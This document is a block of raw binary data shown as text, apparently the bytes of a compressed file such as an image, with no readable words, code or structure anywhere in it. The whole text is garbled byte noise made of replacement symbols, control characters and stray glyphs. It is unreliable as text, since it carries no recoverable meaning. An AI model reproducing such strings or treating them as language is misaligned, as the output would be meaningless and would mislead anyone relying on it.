9	!�b#�D+���ㄾ��&kڡԵE	��n���
��?#^C�Kx6�X��.���#��D��G���n�����p�L�'X���2٪(ӕ�����Q0q��BQ�jmڈ�-}�ۺ��s��W�s���Zrc\͏8mJ�
�?�В���bF��M�i��mzI��q��蒯�4�A+�_`�����Mh c:M�AAKi�?�Bm�l\�%f�ZH��Z�˜?�u��%�@�<�pR+0T��xӊtOHt5�):,#�T�uY.w�Ǹ�S�]��Il���^|DvI���5���(��PZ�L��0�+(�ʆ4	>�s�Y`-��Ih�@\�P�0�ܓ���( {�ƙ��n���\�t��yB$t��N}8�#�SIOu��x W.	U��Z��#�U�(!��ġ�x�������px�X�5ք��]��U3��J��d������,��E�+��\�&N`�I�n!��E�8+l�c�Ge�C!�
/aY9��D��eT��tB#ĳl�(�/�*����I[H8�6�^��E0����QI�����Iq"�)�$�1�{,�+Lt�i��Ů8%7�А�D^a��_y�N{7�]`��D$����rLFm5�!�**:��ƥ�Q9��c[��I��~V��(��P ������c#hJ#��i�z9S;�g����*@2���,j��'�vR&��H8��������*�* ��NLVs��^rtS�fs+��ø�s���y��xiR/�]ZU�U��(�d�+��ط���f@��a�#�zv���З���Jwe�V������$@�J��R�r�J���	~r�p�C��LT�*��%&JA*1&��*�B�/�di�U�5W�2��@�V�X�r��(V��be��SI�U�T(���e5j��5��*l١9W�50 �еiS���쪡eW��kV/ٹc�eKt�դG�&����R��L=�JU2��� 9L��dȚ"A���3���[�4�n���ݰjԀV,xm�v��»w���
���G!���Y�B�Uj�f�:Y���Qcx�6-Qb��.U~�bz�&��)v�NWB}J�Q��i��" ��;�Aî�j@Uv��/��ҋ���sC��ҋ/��B+��N,�W�i7��jA���+�SE���%����.��H��H�8J(��R�2���n�is��
�kQtdk��rkeV��\n�
����E
T� >�:"2$� �(��8{�$�$2�%��2�C9�ϼ��Ȼ��L�$"�3 !KG�'�Ta)-U�R
G<l�RE�Q�UAa.���
�D��0��-����X1L���cPU�bD*2c'k�0�D����Hj�li��j�OI[S(��R�*��\�Vפ .�����Q(��v-,/�hS��� �h��L����袅���=?��������M���k����\��'S(\墟C0 PG5uATQM,¬��W�q}����\�Ek����J��@GK�*��REV�d�{Ha�.�l�m��I�F�/�А�4\�$���Z�@�v��m���J�y�L+_\�$k����3�|��(��O�2hc��\�>�.<3B�K|���ۚ��`z�>LG�@��ZQ�N)Eu�P�eQVf��e����XŪ߄��v��::��UѮ|O���-]n�饚=V2��O4��%[�Ծ
�4��������7_�W��2�̻6WB 
N�D�[���d�o���IiEL�F'g ���5�zO`.y��$���OZ�O*�U-��(S������Q�e=�݂n�Bf�
GYqڀvs���VCɡ`v�+浥MQZE�Z���.U΂ao�,Y�I��G�E�&`�����Jme��mZ��VX�U�q]�@�&���6+q�Q��%/y���'�H�Q����RA�$i$,Og�Ԩ�*c}��u�� �A�R�bI�T��4��f��J� ��]�Xֻ]�^V#�)+\1�^R$=�ąW�rQwuW$�z4t��"�4��iޫ"��G-��l5�;f��Y3:{ W�$����Jy�*�2�+���Q��A^�@|�031���`����(�����v�#���I��+h"&N�7*dL$
�(H�Q;P�d��S�2Ur���K!FWA,�-o5,۬ˤ�q�VH��S���Z�0�Elm� �$����5JaHLz['n\G��1g9�m���Q�`)��D��
�YtL�	��I�Q	YHY����4�P�T� �6�K�g���l�P�2ol͞�؎ ��z�Ic̨���=
��=_Ņ/���|��𒥅�
��
��v��il+�VT����"�AK);}�k��[���N,��~i�jpu����('u�k�
��G�N��h.$�3�L������rl��2{�)���@@E{�F	��u$��}�ң�����bI[�����iEv"����X�Ji�zH���T�0��ÀO$�eP�{
����4K
[��K�ܖƨ�*�O�ڋ��7��R�u��%�]i�cZ��%���z\R�(B]�%�<�K0ٸF*>�}��O��'<�$C�#�F(�� �0_
M`��M,�_SԬ��cʝ;�Q�H!�g(L8�
D����#��C��	S��	�|ww�<&+�J�V3[H�c��j�-vQ�]SQ*d�&e�@�\΀��MW�Bx��᚜(��H���������!�3�G���a}UT[��#K�x,d�I+$��Q��u)�)W�VĎ1�4��D�;��4B\j���F}Bu܂�.-�#YL��Z!P�4 �/���^�1�O�`�퉍�Ikyn��F�K�E�}[E^��h'���8P<H^ŀP�>�9��{��s"(W.���'�bK1�LL�,��:G�J%@L���-&lw�Ҝ P���䒅	 ��%��Ԩ)���53U�L�����r��2)M���S;�/�쌠�;[�ɮ_���Xs�s��gz	L��(u��r@1_W�&����}zd�A�.��Ai��ǹ~��� �GzP���{���j?P%�Fz��k
m��u��Q*���;�1[o�~�2���g���w�E��x���JJ�y��
@�݋���"�M�L/W�~噐��Ex�O�Wf����&ëG!�ώ�6��l���2�q`����#6�����:m�RNl��$*��H'�G���'�c@x�d�T���*K+L)f.{(��b���"E ��^�W����ȵ�"�l��ܦ"e��Xhɧ���$.5����<��}L�H^j5:
N��*^X�p�ɬhP�0��O�-���Hc��d�DL���#6�禭Z$b��L R�u~��^�d*�vjF��e���A@�If,��a f��ȡ�X����B�s)9HAd&   !� � ,    ��  � Y�
 � +��X0Ȫ�@��j�T���N���q�FTC�Y
$�S!O����S� ��R5Q�VZ�ܹSՄV>i�4E�ULS2e�B:p�ASN�
 *�@S	LY,eq+�R_�v%E�CC�3����j�*W��ʝk��� YeD%@䩒,�#ᎆ#���G�#G��0㑊/O�\Y$g��=�f�������P+�T���� TS����K�!�ƥd<yR#)T-�"�Wx��\Y�j j�(U�T��0��M�:��B!{PU譣7s=�����J�|S�r%�_���Ґm�Ň][m�WK��ʂp�b�*��D�s�A�d�=v�`�5� ��ч�}8�p*���_&�$�r�PRI�7���A�cd.jd"�+"���$��bJ���G	�q�dc�W�TUA�F�B��U���Q��uQ �T�cWV��|%��p� \P!0�����(?�OH������L2��LRAESu�Y*�|z�uAW���)�Z������*�0Jwm���`���'s�Js�0�q���$�Xq4�h,*�Jy�$��"_$V��|Q�- 3V٭�~�(��2{ʰ�)�.�r�x�)q~x\�&�;�d����x���~K��1���F%��JA�-�PjT%NQ�2�jQ��D����WF�B��)̱�R��(
xޅ7�̀�)TZ�є�UH�7�Z�e%�m��_��%��W���n��� 0h5�fmA��z
+̵)'s�V����t�� ��ʕ�2�m��~��� Ұ��L�� �;��o$�d�d�{����z���)��%��g+9���	�le6%qm��0T�m�
WT�y�����Q_�6w��`|^Gz���u�N!p�PR��VV0I<)����_�w����ة
����J��p=�k\u�$���ld�#^i�a�P��W2��ʺ�򥹷'[�z�^ĸ����ұ�$���\nR[�V�@�]�Fo��U�.a�KW�LxA $dK	��Ĩ�1�D�a	�L�d��(�Eӑ��~u��e�h�Z��2��.;!��ب��%+��u����@�>��JU8Е�m�?�"c�.����-]s�n� \��A�X_��ªV��r,JY�0#7I�D��`*�6���m%2��>��ra���I�&7Hq��/�d��^�II\�r��
H�qi�Fp��.�2�i!f]2P�F��DVG��Q�p/�H��,e(��)D� W�f&��I�xr��*;6��P��</�7b4E/�sESmW�����(@1��2��U�A�k���7�4� � �	Kc)�J|�� �?�(�3��CU��iR^�ۗH`��t�R%�C��ȕ�����B�H��"~Mn�L��27S	��c3�bn��0M**H0U�C�i��ֻ��̔	�dW%@�8�mN�;���6[a
�sy���R�B�@�>�	]�R�Ӯ]���OV�Ս�J�[�w�T(`AX�Z��9G	��d!F	�9�	��2�H�-�o��N��&!�˥(�\���T2�(��*W	�����r��SqD�٦p���kr#W7t3�e�"��XD��,�ǘ����F��+�#���;0����W��eR��M���EKQ�&\�^�,�=��3?`�>o�*Y��|�s���9�[��kUӉ*P���(�k{����/DNx^N��PZ�s�r$4s�5���˃=M�FX/OKsu�����{����4i�B[��p�a��D� � 1T�S��
��W$�)
<,�@:a�)�)���<� ̶)��R�9�W/V��*Y�X]d�y��+(��3
������bG��/Brl�tgָ4� i�g�|��C�0e�E�L�֤-bב�ɸ�~kF �\��5SP�`�T\ظO�8v|idD�a	�a̓J��1_����1�TrŁ�B�%M�8'���kY5�ܤ.�fM�zVH�.��h3�����ċ�1U<��
H(�K�[�;�jv����4�$C2���5ak�#�LEO��3&�wk�MR[�)nY<E��([���X���uKk����(?�v����P�N	�Ĭb���a���Ү��-N��r���2 �B��+zbFV���&5������/r�c9��L�W��yiz=cY�O��-�dС�Ơ;Z.U���wI��-ұ&���p�l˨�L�-����e\�6~L�H��Hc#�:=1��e"vծ�!��J=a�2&Jv�0�
��Z�K�q
���Ⱥд��P�O�"RD�+wt+��(?�I��=���'��Q�׏�����?�<��*�2u��O�����m����|s�#P���(���F���cv#�"c&I�vZ��@��%)�-0RY8EcC#��z�
6F-�%��.��B3v84�#��y�G.W�A�s��K4�%�!1[� ѡW�5;m�q?��t[a�� ��uS�m�Pt(f<��u�3��37�q]W�4fd4��Ä ��
�b+�
�GvTXV�~���
2he�t6+z�Y�by���6آaֲ,V8��J�>N�R�g%�6S��g.�!Y�bc�Xj,��$B6Ub�;��!��s�{Hv\rTV��0
CGU��89�#'1#GDmGD
[f �$<>1
�^ E2s�a^K�NposuM�b0���w�}�75��o�4 f��s�G�5 `X�0�,��Yo�,�W74J�-��6y�Y�w�v@�Ɓ&�z���Dc|�aR>e]rH�D7�#�9-e�� C&�%��3�KCv��
2H
	1$~W[E�&q#є2ϡ
�
�6��E���(:Y^g�V@CB#4hA\�U�rWH�4��:�G��n�w�UGu� vd��+�w�
��-)�Hr�qrC���&7�3@+BbR01�.��A��b��"�bHvyQE�yy�R0'j �J�b]��b?�r~g-��sy8T{�!t��dϦ#�c"I�L%#R�e���Ru��2�h(f5�ԓ�=חO4m�}n���d�Wk������� `Y�
��>Upr�&`�&�p WV#�#7�p��w�x��"aJh�"�����uA�b�-�2%45�4eR�A�@-rZ��z$5#Ds��ld��K��C�s\�1�0
���6HB%��$aeXV��Ǉ3�A<��D<Q<ZwVg�n_�N��n2�)P���r�bg �45�G[�_{D+2����xw
�~��0j�����PzH��7��bl�Q���0���g0��8-tj�8�$��(x��z�������xcJ��	73#b��5���K�_r1=#�d��Z9(#�gm٣
 ��1����M1���8(j�Xd�7���u�7K�\q��$ �2 	����Y�X�U`�� 7X�<�jci����3��G.�8��c��c0E�(](&c�R~7$�s��h9"vRmi�����x:��2�-bdS1��9�8��g�F� 	�:�99f��`JGm-i
@��(���/�Mg�f[�}��NN(ٗ)e�weW���v4
`w� 7��yDw��hrm�<�Չ'@GJ�Xy���#R���,�����B)�$}�k�SS��tJ��J�qg�9&T��JK-J�Ʈ�9$�fI=�/�3s:1:'����z*9t��Ф�vU�J

�D��U��(M4 *)j�3��Np�e�f�9_c�wхp`��yTM��h��5U
�d�2����B+�$RQ�ǂ��Q$I��@tC�w�7�CrrZ��9�BI��?@TY�"k����	Tbi��8��H"\���g�)&��OG��q��G4�� ��m�EFȨUG^B��z�?3�Ha}��$�n� ۢ����B<*!�h�@���+�
P�~��w�T�.r����,Ͳ�by�����hs71B��JVr9�� �-�Z�y�,Y�ǭ��[����'s Fsy( ��5d&JL�XTe����:!�[8M��I�0�
��]�݄�;�O7�uڷD�s�P�W��� ���w(���ew���GXj�53ʆ��9*�����,���	I�%-�;��f�ty��Ҟ>6��JPU.<Uqpyb����z���	��f�
L����k:2$:$���?�/�L�!U�!M�F��	�(N�j���;�(3�'7�3��Y�V�Q���2�Z*����DMɆ�� U�>��qq�!�'�A��?s�*�?'gr ���4�c���D�c�c��y��/E�z��I�U��&Ϛ�JJ�Jn3��խ��s��dJ����N(
芛�OV*R|���JmX���

�GMȋ�1<VG�Ã�b^B�t�v��3&}^sF
�S4�5w
<X
���B���h���d�Ƶ����-,I����A��z��Z��7|i���ȏ���:S~�.uI����ֵ/�Am�Z�BC�r�Y:K&�,HV���4$L�q?��'�l�i�mfۅ�JE�iE!=����Q)�gn9�
�=uVg��*؈�6����u�>�&���\�R�6-@�͆��h�eYS��������(�Z})@�����WzS��2����LP����"��2��G�(��8t�>HO���oB%+�P^K�d� 1)u:�IuF�
HH�f%�i�}��^��A9?��f���~Uum� �+�
U�~2oQp쇸�h�F݉~��z"}H'��Z�Zm��S#�C��n�(�Z�b�ō"�tS�[t3��G���L�%���nT[CkM�T� ZV4��S-���x�=���W�B�c�`��6�N�*���?s�����eA����|ڱ�pQ���+X���g�k�`b�G�C-a�,�i���i��Ƴ�3�,'֟K�y	��4��0�L[�8�*g��yQ�� ��>�$-5�ZԂHa&�����6�HOUMr�`�#mr� �Rǋ��|�I�M�g��(��v��^hWA�)M
�M�cQ�-�q�5F��-p�Ͷ� �b�2EYԩI��H�Y��#�n'�䈔�I�,	sz��!��>²]�p���3�r&!Y$BCi�)fbd���C6� +M�r�?^��`A
�� �3^����ʪ�(e���E��}��nϣN\Ѱ�}W��zu�������M�9��~\I5zwP;!|3����Z@��Վ�zq�MB��%>���8;�HB�ݢԁ(9~܈0[��V��N��Fk��J�{dBT;�d�n��aM�Ʉ�������M*y=W���+i2����:}��h&���KLwu���u�*2�6
�B`�
W�G��m�$��D��ux��.���8�$��T@9���l���9���"�e*ja-�07�4�!�R�s2$��#C�~��q�s)�_}�v���� 0W���(�S<��M`6��N\��f]�^���{EF�Ol4(1fӘ�ٝ���V�Je`��V	I� ��T P�BU
UÈH�x
�ǎ=�̈�d��%�$Y��E�V|Y�#̗����G�3o��П.=�t��f͇)��(��Q���� kŏ`G��ڳ�M�>a~ *�)VT�2@T[V���e��.]}M�j����:�s�қ6-F%u��B̥H� ה*�B'D����Ѡ[}V5A�g؞���zv�m��	|���ߚIe�����yGL�*T����� ꮦ�޼y����F��ϰ&{�-:6#ETA1j5�t�̎A6lL�(˰����"������*��Zk��&����؛�)�2T�+����1�"$ꥺܚ����/����Z̫�TX���"�IB������4�L ̈́�Δ�^C@&M�V�k!�"(-UV{mK�`Ӌ����2�v3�̹�4��+�M��+rF����;��$���l��?��n�\�R�S,;��L�H��Bi��3	�G3B�#���o�=lH@���	á��p-U}2U���r�ï����R�
���,�&��1��Jˣ�:Q���rk7�Xd�ܲ4��T�'��r�G�c,ȅXh��z��V�$ﴄ"h%5, LM�L�K1=۷�����LQ�5n1�KA��J�ˀ�VY����든�s@;���N�������>G��5����ȡ���O%����*��3)g)�����)ɚY,�fZ���kq�
e(�(���*�����N�+�٘=Q�h�b��gW|�0�Q«�*H�U��~s�?+��Q�lE�xQ�2K/]�W.�k�L�_�Hl5k385c%�UFI��QV���;���O?���tW�י$��eI��hR�F�Y"���%�,�:x�y͵C�R:V���Ub������jT-��d�:֠�
*��^����d����.�Ȅ�� ��È�n��OT��H�+��Udi4�B�@�9	4�꒚���f_�����-�`�����9�IlbQ���R��=�Nu���*�3*!�G�a��T3��dei�	 "յ�4Jx��Z�2�U�{��ʬ�h5��,i��Ա*�'
/2�0U{T�,K�Q�V�fB�tI{���F���FZgb��&���`��Z����oE"�f �$�bIMj��J��͋IZb��^02�&r�� �����'8n��B�U�"K���(,�Bϵp:�Q�v�c:���;�1�)^w��'�.cPU:��a�%.QO��E��L-;��E�F�*>����)*�3쭌jF�bT�"�oM@E��;�7��jXs|�n���̅E_ŋfc&�[�ZL\Z�J�|Qi/1gEΓ�B]�MGK����]#M`%�%Qn	��c����0������b���N��� =W��T�t���n8��k"M�O.����QO�Ef��(�#W
Mĩ2�2{!R������n2q��V��}�'s�L.B�j��������isQ��-2�Ft1XCI�P�����iN#iT��$��T���p�l��$8��z�q*E��%�VN�8�57#����<5M���ɗ�T*2���«��*X�eVy��l��6����d#q�τz�+�,��l��fFqu�1�k:�B�>H�Q�b�n��yҪC>a��妠p(�����~.�a�j�
��-%U�B�ʘ0ƶ�0�'�@�ƣ�%OGK�
��K^Z)*G��3Q\�K��v Q�1
iT��rG��NB�:V�S{N�Yd���YwQ^D�~D䨇(��]%�S��(� 6��e76dak���v�Q�d��l�<{�3�rU:J}!������(G���Z��_����7�K�̊���k�2�m��b/U`I�	� r]MZӂx����\D�/S���sQX�XB�hȩ$������*ē�h����S:�Y��gF��  �nC�� D�
���% 7����t��wM�Ƃ(| �@�	!bE�!'�A���=�-��za=����}�[�8�N0�
��&�V
�T �2(�[�����ūB�o��6Ƿ�נ�^��:xe�1�0�뾾8��riW1k{�F:��&LhJ�.L2��Ng���b�2�*&l|l�Ĕ0���S�� �  �r�1���O�!�AZ׺V0�H$����;�ㆀ���� ����}��������nz�@	���]���y	!���3^�"�jfK!����mq�|ߤ?��0D�BH wb��?@w{yn��<��1lfK4��5��.H��1}�[����<�����!aJ����0���T�uK.�hJe�h[�`#�� 5Ȏ'��(�\��B�%�!���T��UP�D�^y&�p�ok7v7p㸙H7o�8�[< ���{=�>%0<v�=�s��TXr38��7�c+��`�|=��}�S��&p��P�K�4�X!��8'aq*����
T`����ݐ����C�0 �2{��Ҿ�`C����Ш���4a�N{��$�)�������Z1SD�`��©�?�	��K*�.����S����1�[A�H7�3��2� (���6�7�<Xt8X�p=���,���7��$�Ϋ 'Ё�8����aԸ&|8};T0@��;p=9���Q19*�Z�"_�:�:
�I��q��K����Ǌ06\�6t���M#�?a�`Ts&��V�����TCYS1��5����9��i%�r��ٜV��cө�����!�`j�D.V�r�*��M���� ��|p�`� � ����4�ؔ�I���|qK7�t�'0=�&8�88����7p�S�h�y@���t��@0��I``ʃ 4����s8*���$��c�a��� C�v4��,=���p�� ;1��O�M۴y�#�iC�sV��;d bB����v�$��Cے�Z���:�h��RD�`P��Ȥ�-��1�
��I��6�@@#kp�� )�f���  ������Ȕ����K74���t� 88�&�Ax"; K�h���
(p�?h�﹊8=�\Q�30=HB����7�����3��� 4���i�9bL飋;���G�81q��>�<,gq���,i�%���"��)�U�@T�×�?���^�MS@2�R6̥���I�0�*��13�x2�s�	H׳�g���҃ �.`�&s��!� .Ё���2�� ��۷
@����
8� \�����/  �#��*�I�
��}�7$Ъ���A1��	��i��b�C,�i��XL��P�Y��{9�y��� :m2A��#�u x�у\�v���R�R-����-�z�pG���T����\��ٓ�0�`b�D53����o� ��*��RlȲ��.�7�{�'\PTȁu������7��D�Ō�K�9o��B$Z ����q�x;�� ؃[��,�����+Va�Г��(��C�=�b�1�����:��P�{�������S�\��������;+���ے��ٖRTK-@$R�:�X��Qh����ω�d��:a�]
!������fb!��C� 'h�!(3+��t==؁�S��������3�FM�Q���
�7P8N�X}�   �'���� ]��������tc7��3���b��XI��Q�q��~20S����C�>i���ϸYz��3�-�������K�1�J..!�?D5�CV|!�#5���6y,�ʱsk}De@&5�� &�☒�� z�7��)�7�@z� '���)�䶇��E=�<˃�`����
@FRH�&���0��+��0�7h����mK��#����	�� ��A������	��/��P������.��=
���9�P^���m�\e��1^�*�.L%٤�i��z�K"?>T����.�^e�:���[8��X���Z�۱ \Ҏ4.<1*KԎBq ��Ԗ�Sq2� 8�qC�t=KA�4h�R��@�`�=Avہ�i��� ��Ѓ뷇c7*�"W�]υ=�&գv�_�؁W���\=�c��>��]�"�DI�)��0��#�ݜ����C��F�YV���RBfT��,���:����@r���^/��4��HĠ&� �0�c멍$M�ҥTh������rՊ���P�ΐ@�M�$�
��:
�# ��}�X�K������7�Mr+�  �\�
��<�s�
x���F)���7�%�ɘJr+�4 ����O���y�T=Q�
b��hb�1�D��Wu��3�hq�64�:j$Vb1��(vY ;M=4�lU�����NK���1>)�X `�ZW" /N�K!WpR�D/�B�Rh���Ʉ����ӕ靗���!0 ��Q�R ��\�� +	���PX<�h��^�M7�639 �T�8��بIep����S`�ԅ��6@�"P3�&,Tԑ8�
��0J&�F��#��#V�����'$�j#��`f�=(�$����	K��+��x:b��X��j����Y�p^ks�Z8�`�o��q�c�Zx^8^!\�������,���(�D��h�X���C� ��.�
�#x8#��E	=T��s�8�Cm��A� 8�S W�=�s/p
P�&����S8�z�88'8��6 �
�	���fJ� q9��:Ǜ,�~4��)^��Y� (F#s~� �؀�����(��⏒�'	I*�@2k��0&c�*$_4�k�J���Z��E�d�V�����}.IE�8y�&ҝ��A�6>�K�� ������A���R�����F��ۇ�ENրD���h�����C<����p�7H�v ���Jx����+�	̮�3K���4�·(�0G����Ź�T�ںPj�Y�aG4��NS�+	�mv�����9VҼ�;��c^��7��� ��1.�� ��V�� �kB'���
&���\B+���S#2�ЂZw(p��(��Ƃ�����?0ӢPA}����-�KF *�ƃ{��@7:
G58"�r���� ��t"'����Z���3�h�ƌ�o�o�>�a���n�(���#�z�aG�C5����ƤK*�0�;|(,�b�YR�7^T�^� 5|%�S����Z�K�Q�sb�MB�����J�/R�����\��悇�cu���xɮ pS���U��)��(�Xx�4�* 7�vK���J��S���>=��R����[����7�0� �n!� ��z�x�x��˽�i��&� ��jl:2���P��®�\�;���h�ۅ�ZS�L%(p�)�j�j�C�\�2�0�Ì�$FP�JĄG�5AC�'�h
�*��"UjA)R2�,u�+����Z��B�FWY:j��Q$Q��Jt���\���Օ�[�:e��) J�*P
 TmO��k�	 ���bĈ' �UA
U�<�`�`�3*`��a*�!LV��޽��𢂈�^�qB��s�B`�dR��]�D�ʼ�=����*���y�S$>L��|��ôQi�-@�ܴ��}���\��3�o�8+S
�
�*~���� �` � (����W�~@�����
�1�gCyԊD�8$bF��bQ�}�B��PB�"AL'4#C1�t�K2@�O6�"dO3:��+'�b��C�ؔ�%���Hj�WXQ�Pk!f�)o�f�W\������f�n��P*c�0gT�ԩ b5�ez�9�W�� s�y�`�U�Fq�=gC�x��Z��C�l��t� ''�w���[a�Z����alq�Xy�ͅ��'ׯ��zʃ��'�TP*�߁	0�
��"m���`��ٗa��t�A7"��BD�����bF*��ы v�"�lI�SG=�8P+���AO:�TJP&`bVY59�LUيTu�
R�Օ���eWp�)`W�w��G�W] \:$R���EXp�U����seF4Q]yT��k*�* �R'tj��1q���
���st�[�I��kr�� k���v'u��:�\+��^x��kqđ'{����DX`��,����@*���`��=8�~ax�L+~H�D%:oF삸bC����)�Dp�,�O�t����G^��DM:i�$����U�\���qY��\\e�
l��Ś��6D]3�% 	4p�(4���p�O�^�A�He�}����6���1a0{�jU�R��Qh��f�J��8�	[�~`���`;o�N�~U3��8/Ct��TY����3��@2�'��0�[�zP����D�X�*׿^�@�Dcq�L׊�L�!"a�CF�:��H �Ktd0 �'�cH�d�$eeIJ�XR���Q���@�Ŗd�T	zl\�*>���T�W߁�]x�T�a)��RM='.�������@iAxޒ���@x���[�a[ B���C�m�U��AL�����/���L|:<0��0��m��d��0�����ۘ@&�<�e�1�3�71��?�O�����'Y�P�ֹ�BH>�L�� U�s�z	ؕ/qD�(�W�VW�y�k#�2	�db�~�D�	Y��p�;��aU�V�¤$aeI�@��(
��TDRi)+F1�Pt�(1X��²P�	p}+z�sH8�*fg��S��=b��S���T!WΌ�/a��g�U�[	��̮��`��d�*ۘ�9,����O��pY���%����5�y����-m((�,��%�*~ucI��$�
�^(qI�h�����F^�	�|��,����(�
�5�J�'(�b���ѥ:@ ��1��-n�P�=�u�9�\�����YW*� ��#]3�����-�결ͭz�^Z[�So�M���NZU8N���=�
�wf�B[���B���H!���[xP:q��	�����6��riqIhFNT�!tu#
	�(/z$�YHL�X���d'�k��lA��T�cII�T`��#$�%��H�,���-e1��|&B��m<�]$̺�����Ɓ�!�lUTx�u�jʰ)V�yә�L�/A�Urn�;��[�XU���-;ܵ�71��@+\��+����p[���cO<H�u5�(�ϙ���sbEP�؋l���jHeQ�yyv(�l��C�)H��F�B%�ؔ)���[�J�A(DA��v`�U�&/�E�P.�`��|�zT�d��+��W_~�X�s�m.UA}n�5�%B��8d� y6��FRmM�S��n�BmL¦�	Q�����gT�	��A����=Dh	� uD�G:\Pu}h����Ja�b�$�����itE�9�]MH}����Z	�GA�ǌ���$�*@GÉ"�aNֲ�m^����Yt�Wf�f΁�҅+��J]��.kr��t�Ļ8f����Uk
�4E��
_���hGS�Nѣ��z�H�;���g;G���"���#�:�0q	�\^#4�����p�[���E�"���J4���È��b�C=��	Hʓbޕ%����c�E!
���=��(r��Q6��{X�UP�*~���t�^J�.Zm�qa�ȷ�w.fB/����d��R VH7�ڝ6hI���mBҥ�@�US�nn}�0���!�����Yx-�����ЂyV���i��P�E4`FT�E|\�U�bE���HJ�*�) �q D��i�D����\D���!�(�+�(���IE�)]Y���8�T�<ٯ0�t[�|�x��!Y����[X��yDʮ�_��[Ua!۬YyqӪ� xe����{<���[Vi]�[���U ����;K^�S]V����>Ċ`�%"�H^DԋG�DG�K���$�ˋ�ܐ������xL*0I���m�����`L�+� 8ӏm_��!Ն����D��!�aD��V�a/���Y�8U���P!���	u[���s�_�e���]x��8���ŏ��[ZH��Da�Հ��]K�՞}�\�P bH<b�a=��rں8D�ыj�Ȗ����G8?ދ@u�BTC5���Ψ}��,IQ��jAL�4�k����J�`P�(�Z�-���	�Z,�'ysq�ƙ�(!W�2�W��
%}�������x�Q�2�����Z��U�6�!b�
3fOqכ��@����aɇ��Y;1N]ڄ �@4K�(��Q�UQ�T�c@1���b�H繎9"eLF��l�E��j-EQP��֒H����Ӷ��\��`���{q�R�i!�p�M��ϙ���=�B�Z����M[9��e߶��
���U���2r�3e[���E�or#7�J~����]	�Ї~�_H�����4����UL����bA�T"BX�H޼�#�l!6d�m�O�)�'䑒PLI�Q��Q�D�Hb�)t@�i����c����N-�Q��S���E�x�-r�p%����Y���q%za��h�5v�	����
�]�͊w�PjeP�4B!ml�aܕ�q�<ڇ� ]�S���,�=�]�Q��բ�L��H�QĖHX���zb�t�#b�%^Ԩ����B(�(ER�TQ�)'�T+t�k� ���!D*�\����q����U]7rWi>�o��7�G7�&q�Y���N9��}�n6�ۭ� 0��SQU�����U�>��d�xD�qhj�*N�({Ʌ�&X�9���|���X�W��!~چ8�?����"�KE�"N#J�d�dE��l��1����h1LQ8	��`I�"V4ś&�����*�D��T�\Npǰ5���ݗ�j���"M!�[T�
���W���\	�`��T��8�Jo�Y�2l�u�Z����
�Me5*��̗ȅ���w�?�UVHi�	V��#�X)��*��E��X8��,`#�N�ЋG`DB|D{BT����O��)x�RxL�x�G�R�QL�i�u ��ZA���D��>��̦��Rzc���ٝ�ǒ0�
!I�Ⱥ��M�5�$��m��nޫ�0�T�����r�Е��aMq%ݔ�[`�{�:K�-]]�ɾ��a�����9��v"��a�KͥjeĖ���X��%ԇt歈�d���NI����`~��E�Xb��^}E��(t���\�H�����IU�հ��j�P�Z���%i�w��"���� e�W�-��oZ�ְク����(y�o�J��I��(�*Ҽ����+*d�2g B�����u�݄�:���bw��Y�x���e���yB��@"H0�O�� ���Vվ�*��`LMqE(����l�`N$��Z��y��喂��� IaumS�1nʔE���h����g�lY�-M!�ʛfW	���3��0�Nacix����v�����+�ro��l�V�:s*�?���8g��Y}��|�c9�N�d��Ri�Xi�T�c�N%TC�Nz~����� �j�ZEB��fd��ZLՔ�(L�����省Ou�� 
q�I�lt�P���W��ਤ��163�6�3#,xa�5��������$�j�P���"JoSp�3�A�s��q�7%�9)��Q�h'�"�B���\!�`�`��4�B��X��I��$�)DF��M �1D�Q�B+l��iVT���X�ud��L�`����DT�q��	���8;��΢���w��q��2�1��G��橺G�Jo��D5�Q.2��{���oe�9��k�N�h��� �d�j�����`iB��=��"'K�n���s��W&�];�
���͋Kur񌧉�(+��UZ�m�i� @N�D��į�+I��T�Td��/Ϟ��.˴IJ�M�87� �6�
��j��U���P��ݶ���m��N�+ff4�o3�����.���֬�3Zh��q��1X_��j�t���u�1]`r�0��,��%tv�P��Q�D��������brCAD��#"�.�^������l�e�Pp`��DU\EŀvQ��ҚM��tM��>�R�M9��tv@q�Z�oC��!���mO7���vl�3��Vc��g&��p����7Y� �`2�u��;�Н�-�T���p��w5�l5W7��lY�%{0s֑��~��r��]�ӂ �B�`��ea�%+\��j)]V�CEFX�d}��P�rh�BLEZm�ũ�� ��\��TL@O~b�V����ok�;�q�8�+��J��"���Q�J��S���xX�`O�,хG�`�5[���)�k��+��
/���J3[��,P�+bh^v������w֙?��CK�
^Ő�>)�m�~���-	\�2(7`1+F���F죇D������ ��Ojy��c.�V�hE�@/��t&�6o_6#.��kݦOyފ�3�6�
�e�+��zu�m�����[lz�W7w�vO31��I�~�Ƀ󬌐M���s�e�Jsu{�@JkD�?r�Z�r.V��B��g�ӎ��V����&�\�p��wɽn�t�+�DM�)D��H��Q+��ͽ�d~dCT����ȀEM$q�+���x�p�拏�x���=e�_z�!l��x�;Z�$f:J�x��zY���o[zJF��m��:×E�OZa�W��!�NōDB��i��^9.��L湥�N��	��ϻ�A�~�#oM�=����4��'�3IJ�l�^���'��V@�K�BE*�����wڂ<~ͧ����N;yN�8�>�ؽ����)T�N �A��J,u0ᩇ�$F�x�DT�*P�����dH�!Ƃ(N<ibƉ,Q�je�f+�Z!Щ��*?]��S��VC���)�V�z�Re�U�&����U�N�.���*�j��E��Ԟ�TE�j�O	>�"�@��RP&u�)VI�J���'W�F����(ͣD�R%ʫ�ǩ$G���t�T��ZP�!E��cKd�ҡL�32d�Pvl�+�|`��/�<����U�4~d��C������6���K��c��vv�<^Z�-U�A���j��Rj?�t�˫Q�
�M�L����k.�n�Ц���*�����|�+,��j(1�JI�#e�RQM��0S�2T��A�@2\rHW(�4�$C�ņ���:��T8� @	�ؼ;N���{���ÎL�p��%ڴ[���v�MM�j��%�(���2>�༲J�$*��T��-��+���ѩ#-��D��A0e+�쪐�����á"@��R�i�	(l�U�D@1keq��q�"k�qV�l3�:3Vc��٢�,m�[��L-㓉��-P� PϽ�#�O,�U����SH"���!�ҭ�/�,��o��+�do6��e�8�л	�'W�"���=� B�B�,�V����3��J�VUA��O���?I�¬��*iX�U}�@�H��2`%��W<,�Lc Ǆ�����L	@��3P:SE�Q�+��]il SH��R^{ҥ*�ݷ��\:)O��T�ڸ���.�7ЃX��o(�(�@#ڛM�˳�!,Y
3!|�n)p�\��Q��Ұe�j�П$�eI��4SN1�J��(���O�*�@��՞�k�SL�g�Ui�W�C9r ������̳�|z�"����U@�E��[nں�ǻu�M-�4ݵ��;q1�ߢ�<������#��l����%�qQX�
